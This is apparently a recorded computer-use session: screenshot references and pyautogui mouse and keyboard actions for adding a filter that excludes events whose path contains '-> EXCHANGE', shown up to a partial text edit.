
pyautogui.moveTo(1104, 527); pyautogui.dragTo(1158, 318)

pyautogui.click(738, 227)
pyautogui.scroll(1, 738, 227)
pyautogui.scroll(8, 738, 227)

pyautogui.scroll(3, 706, 335)

pyautogui.scroll(3, 783, 383)
pyautogui.moveTo(1105, 314); pyautogui.dragTo(1118, 212)
pyautogui.click(410, 297)

pyautogui.scroll(-10, 755, 452)

pyautogui.scroll(-5, 752, 450)
pyautogui.click(268, 385)

pyautogui.rightClick(472, 338)

# Step: Add a filter that excludes events whose path contains '-> EXCHANGE'
pyautogui.click(565, 510)

pyautogui.click(376, 288)

pyautogui.click(366, 366)
pyautogui.click(560, 286)
pyautogui.moveTo(548, 286); pyautogui.dragTo(695, 285)

pyautogui.press('End')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.write('EX')

pyautogui.hotkey('shift', 'Home')
